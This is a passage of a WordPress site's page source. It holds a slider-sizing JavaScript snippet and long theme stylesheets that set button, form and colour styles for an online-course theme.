					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.no_deco.sbc_h:hover {
    background-color: #44bcf5 !important;
	border-color: #44bcf5 !important;
}

p.price.heading_font {
    display: none;
}

/* wpforms hide */

span#select2-wpforms-1893-field_14-container {
    display: none;
}

span#select2-wpforms-1893-field_13-container {
    display: none;
}

span#select2-wpforms-1893-field_11-container {
    display: none;
}

span#select2-wpforms-1893-field_10-container {
    display: none;
}


.btn {
	border-radius:10px !important;
}

.wpforms-submit {
	border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border:none !important;
}

.label, label {
	color:#555 !important;
	font-weight:500 !important;
}

.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit {
		border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border-color:#03B3FE !important;
}
.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
.blog_layout_grid .post_list_meta_unit .date-m {
		color:#fff !important;
}
body.skin_custom_color .blog_layout_grid .post_list_content_unit::after {
	    background-color:transparent !important;
}


.entry-header {
    background-color: #03b3fe !important;
}

.stm_single_post .entry-header .entry-title h2 {
	color:#fff !important;
}



.mobile-only-visible {
	display:none !important;
}



@media screen and (max-width: 585px) {
	.mobile-only-visible {
		display:block !important;
	}
	.desktop-only-visible {
		display:none !important;
	}
}


.mega_info_box .mega-info-desc {
	display:block;
	width:100%;
}

.stm_post_info .stm_post_details {
display: none;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Montserrat;color:#fff;font-size:23px;}#header .header_default, #header .header_default .stm_header_links a, #header .header_default .header_main_menu_wrapper a, #header .header_default .header_top_bar a, #header .header_default .header_top_bar{color:#333333;}.header_top_bar, .header_top_bar a, .header_2_top_bar .header_2_top_bar__inner ul.header-menu li a{font-family:Montserrat;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product.course-col-list .product-image .onsale, 
body.skin_custom_color .related.products .stm-courses li.product.course-col-list .product-image .onsale,
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale, 
body.skin_custom_color .related.products .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .sticky_post,
body.skin_custom_color .overflowed_content .wpb_column .icon_box,
body.skin_custom_color .stm_countdown_bg,
body.skin_custom_color #searchform-mobile .search-wrapper .search-submit,
body.skin_custom_color .header-menu-mobile .header-menu > li .arrow.active,
body.skin_custom_color .header-menu-mobile .header-menu > li.opened > a,
body.skin_custom_color mark,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button:hover,
body.skin_custom_color .detailed_rating .detail_rating_unit tr td.bar .full_bar .bar_filler,
body.skin_custom_color .product_status.new,
body.skin_custom_color .stm_woo_helpbar .woocommerce-product-search input[type="submit"],
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price.price_free,
body.skin_custom_color .sidebar-area .widget:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .widget_categories ul li a:hover:after,
body.skin_custom_color .event_date_info_table .event_btn .btn-default,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit.quiz,
body.skin_custom_color .page-links span:hover,
body.skin_custom_color .page-links span:after,
body.skin_custom_color .page-links > span:after,
body.skin_custom_color .page-links > span,
body.skin_custom_color .stm_post_unit:after,
body.skin_custom_color .blog_layout_grid .post_list_content_unit:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li span.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .triangled_colored_separator,
body.skin_custom_color .magic_line,
body.skin_custom_color .navbar-toggle .icon-bar,
body.skin_custom_color .navbar-toggle:hover .icon-bar,
body.skin_custom_color #searchform .search-submit,
body.skin_custom_color .header_main_menu_wrapper .header-menu > li > ul.sub-menu:before,
body.skin_custom_color .search-toggler:after,
body.skin_custom_color .modal .popup_title,
body.skin_custom_color .sticky_post,
body.skin_custom_color .btn-carousel-control:after,
.primary_bg_color,
.mbc,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.stm_lms_courses_carousel__term.active,
body.course_hub .header_default.header_2,
.triangled_colored_separator:before,
.triangled_colored_separator:after,
body.skin_custom_color.udemy .btn-default,
.single_instructor .stm_lms_courses .stm_lms_load_more_courses, 
.single_instructor .stm_lms_courses .stm_lms_load_more_courses:hover,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn:hover,
body.skin_custom_color.language_center .btn-default,
.header-login-button.sign-up a,
#header .header_6 .stm_lms_log_in,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.cooking .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking .btn.btn-default:hover, 
body.cooking .button:hover, 
body.cooking .form-submit .submit:hover, 
body.cooking .post-password-form input[type=submit]:hover,
body.cooking div.multiseparator:after,
body.cooking .view_type_switcher a.view_grid.active_grid, 
body.cooking .view_type_switcher a.view_list.active_list, 
body.cooking .view_type_switcher a:hover,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.cooking .short_separator,
body.cooking .widget_tag_cloud .tagcloud a:hover,
body.cooking .blog_layout_grid .sticky .post_list_meta_unit,
body.cooking .stm_lms_instructor_courses__single--featured .feature_it,

.stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .button:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.tech .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech .btn.btn-default:hover, 
body.tech .button:hover, 
body.tech .form-submit .submit:hover, 
body.tech .post-password-form input[type=submit]:hover,
body.tech div.multiseparator:after,
body.tech .view_type_switcher a.view_grid.active_grid, 
body.tech .view_type_switcher a.view_list.active_list, 
body.tech .view_type_switcher a:hover,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.tech .short_separator,
body.tech .stm_lms_wishlist_button .lnr:after,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .blog_layout_grid .sticky .post_list_meta_unit,
body.tech .stm_lms_instructor_courses__single--featured .feature_it,
body.tech .select2-container--default .select2-results__option--highlighted[aria-selected], 
body.tech .select2-container--default .select2-results__option--highlighted[data-selected]
{background-color:#03b3fe;}.icon_box.stm_icon_box_hover_none{border-left-color:#03b3fe;}
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .custom-border textarea:active, 
body.skin_custom_color .custom-border input[type=text]:active,
body.skin_custom_color .custom-border input[type=email]:active, 
body.skin_custom_color .custom-border input[type=number]:active, 
body.skin_custom_color .custom-border input[type=password]:active, 
body.skin_custom_color .custom-border input[type=tel]:active,
body.skin_custom_color .custom-border .form-control:active,
body.skin_custom_color .custom-border textarea:focus, 
body.skin_custom_color .custom-border input[type=text]:focus, 
body.skin_custom_color .custom-border input[type=email]:focus, 
body.skin_custom_color .custom-border input[type=number]:focus, 
body.skin_custom_color .custom-border input[type=password]:focus, 
body.skin_custom_color .custom-border input[type=tel]:focus,
body.skin_custom_color .custom-border .form-control:focus,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover,
body.skin_custom_color .average_rating_unit,
body.skin_custom_color blockquote,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .tp-caption .icon-btn:hover,
body.skin_custom_color .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit,
body.skin_custom_color .search-toggler:hover,
body.skin_custom_color .search-toggler,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.triangled_colored_separator .triangle:before,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.cooking .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .widget_tag_cloud .tagcloud a:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.tech .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .stm_lms_points_history__head .left a,
body.tech .simple_carousel_wrapper_style_6 .navs #carousel-custom-dots li.active:before
{border-color:#03b3fe;}
body.skin_custom_color .icon_box .icon i,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover .link-title,
body.skin_custom_color .stats_counter .h1,
body.skin_custom_color .event_date_info .event_date_info_unit .event_labels,
body.skin_custom_color .event-col .event_archive_item .event_location i,
body.skin_custom_color .event-col .event_archive_item .event_start i,
body.skin_custom_color .gallery_terms_list li.active a,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .teacher_single_product_page>a:hover .title,
body.skin_custom_color .sidebar-area .widget ul li a:hover:after,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li a:hover,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li.selected a,
body.skin_custom_color .single_product_after_title .meta-unit i,
body.skin_custom_color .single_product_after_title .meta-unit .value a:hover,
body.skin_custom_color .woocommerce-breadcrumb a:hover,
body.skin_custom_color #footer_copyright .copyright_text a:hover,
body.skin_custom_color .widget_stm_recent_posts .widget_media .cats_w a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover,
body.skin_custom_color .sidebar-area .widget_categories ul li a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:hover,
body.skin_custom_color .widget_categories ul li a:hover,
body.skin_custom_color .stm_product_list_widget li a:hover .title,
body.skin_custom_color .widget_contacts ul li .text a:hover,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:active,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .see_more a:after,
body.skin_custom_color .see_more a,
body.skin_custom_color .transparent_header_off .header_main_menu_wrapper ul > li > ul.sub-menu > li a:hover,
body.skin_custom_color .stm_breadcrumbs_unit .navxtBreads > span a:hover,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-m,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-d,
body.skin_custom_color .stats_counter h1,
body.skin_custom_color .yellow,
body.skin_custom_color ol li a:hover,
body.skin_custom_color ul li a:hover,
body.skin_custom_color .search-toggler,
.primary_color,
.mtc_h:hover,
body.classic_lms .header_top_bar .header_top_bar_socs ul li a:hover,
body.classic_lms .header_top_bar a:hover,
#footer .widget_stm_lms_popular_courses ul li a:hover .meta .h5.title,
body.classic_lms .stm_lms_wishlist_button a:hover i,
.classic_lms .post_list_main_section_wrapper .post_list_item_title:hover,
.stm_lms_courses__single.style_2 .stm_lms_courses__single--title h5:hover,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking #footer .widget_contacts ul li .icon,
body.cooking #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.cooking .courses_filters__switcher i:not(.active),
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .post_list_meta_unit .date-m,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .stm_post_info .stm_post_details .post_meta li i,
body.cooking .comment-form .logged-in-as a,
body.cooking .post_list_content_unit .post_list_item_title:hover,
body.cooking .post_list_content_unit .post_list_item_title:focus,
body.cooking .widget_search .search-form>label:after,
body.cooking .blog_layout_grid .post_list_cats a,
body.cooking .blog_layout_grid .post_list_item_tags a,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.cooking .comments-area .commentmetadata i,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments i,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech #footer .widget_contacts ul li .icon,
body.tech #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.tech .courses_filters__switcher i:not(.active),
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .post_list_meta_unit .date-m,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .stm_post_info .stm_post_details .post_meta li i,
body.tech .comment-form .logged-in-as a,
body.tech .post_list_content_unit .post_list_item_title:hover,
body.tech .post_list_content_unit .post_list_item_title:focus,
body.tech .widget_search .search-form>label:after,
body.tech .blog_layout_grid .post_list_cats a,
body.tech .blog_layout_grid .post_list_item_tags a,
body.tech .footer_wrapper .widget_contacts ul li .text a,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.tech .comments-area .commentmetadata i,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments i,
body.tech .stm_lms_courses_carousel__top .h4:hover,
body.tech.skin_custom_color #footer a:hover,
body.tech .socials_widget_wrapper__text a,
.testimonials_main_title_6 i
{color:#03b3fe;}
body.skin_custom_color .triangled_colored_separator .triangle,
body.skin_custom_color .magic_line:after,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views
{border-bottom-color:#03b3fe;}body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content:after{border-left-color:#44bcf5;}
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .sticky_post,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .sticky_post,
body.skin_custom_color .product_status.special,
body.skin_custom_color .view_type_switcher a:hover,
body.skin_custom_color .view_type_switcher a.view_list.active_list,
body.skin_custom_color .view_type_switcher a.view_grid.active_grid,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .stm_featured_product_price .price,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .gallery_single_view .gallery_img a:after,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit,
body.skin_custom_color .widget_mailchimp .stm_mailchimp_unit .button,
body.skin_custom_color .textwidget .btn:active,
body.skin_custom_color .textwidget .btn:focus,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus,
body.skin_custom_color .button:focus,
body.skin_custom_color .button:active,
body.skin_custom_color .btn-default:active,
body.skin_custom_color .btn-default:focus,
body.skin_custom_color .button:hover,
body.skin_custom_color .textwidget .btn:hover,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.btn.btn-default:hover, .button:hover, .textwidget .btn:hover,
body.skin_custom_color .short_separator,
body.skin_custom_color div.multiseparator:after,
body.skin_custom_color .widget_pages ul.style_2 li a:hover:after,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a:before,
body.skin_custom_color.woocommerce .sidebar-area .widget .widget_title:after,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.sbc,
.sbc_h:hover,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button,
.stm_lms_courses_categories.style_3 .stm_lms_courses_category>a:hover,
.stm_lms_udemy_course .nav.nav-tabs>li a,
body.classic_lms .classic_style .nav.nav-tabs>li.active a,
.header_bottom:after,
.sbc:hover,
body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content
{background-color:#44bcf5;}
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_layered_nav ul li a:after, 
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.skin_custom_color .wpb_tabs .form-control:focus,
body.skin_custom_color .wpb_tabs .form-control:active,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .simple-carousel-bullets a.selected,
body.skin_custom_color .stm_sign_up_form .form-control:active,
body.skin_custom_color .stm_sign_up_form .form-control:focus,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.sbrc,
.sbrc_h:hover,
.vc_general.vc_tta.vc_tta-tabs,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit,

body.tech .stm_lms_points_history__head .left a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button
{border-color:#44bcf5;}
.header_2_top_bar__inner .top_bar_right_part .header_top_bar_socs ul li a:hover,
.secondary_color,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover .h6,
body.skin_custom_color .icon_box .icon_text>h3>span,
body.skin_custom_color .stm_woo_archive_view_type_list .stm_featured_product_stock i,
body.skin_custom_color .stm_woo_archive_view_type_list .expert_unit_link:hover .expert,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .title,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-d,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-d,
body.skin_custom_color .widget_stm_recent_posts .widget_media a:hover .h6,
body.skin_custom_color .widget_product_search .woocommerce-product-search:after,
body.skin_custom_color .widget_search .search-form > label:after,
body.skin_custom_color .sidebar-area .widget ul li a,
body.skin_custom_color .sidebar-area .widget_categories ul li a,
body.skin_custom_color .widget_contacts ul li .text a,
body.skin_custom_color .event-col .event_archive_item > a:hover .title,
body.skin_custom_color .stm_contact_row a:hover,
body.skin_custom_color .comments-area .commentmetadata i,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments i,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li a:hover span,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li i,
body.skin_custom_color .blog_layout_list .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_item_tags a,
body.skin_custom_color .blog_layout_list .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_cats a,
body.skin_custom_color .blog_layout_list .post_list_item_title a:hover,
body.skin_custom_color .blog_layout_grid .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_item_tags a,
body.skin_custom_color .blog_layout_grid .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_cats a,
body.skin_custom_color .blog_layout_grid .post_list_item_title:focus,
body.skin_custom_color .blog_layout_grid .post_list_item_title:active,
body.skin_custom_color .blog_layout_grid .post_list_item_title:hover,
body.skin_custom_color .stm_featured_products_unit .stm_featured_product_single_unit .stm_featured_product_single_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:active,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:focus,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:hover,
body.skin_custom_color a:hover,
.secondary_color,
#header.transparent_header .header_2 .header_top .stm_lms_categories .heading_font, 
#header.transparent_header .header_2 .header_top .stm_lms_categories i,
.classic_lms .post_list_main_section_wrapper .post_list_cats a,
.classic_lms .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .single_product_after_title .meta-unit.teacher:hover .value,
.stm_lms_course_sticky_panel__teacher:before,
.stm_lms_courses__single__inner .stm_lms_courses__single--info_title a:hover h4
{color:#44bcf5;}a{color:#44bcf5;}body, 
                    .normal_font,
                    .h6.normal_font,
                    body.rtl.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__excerpt p, 
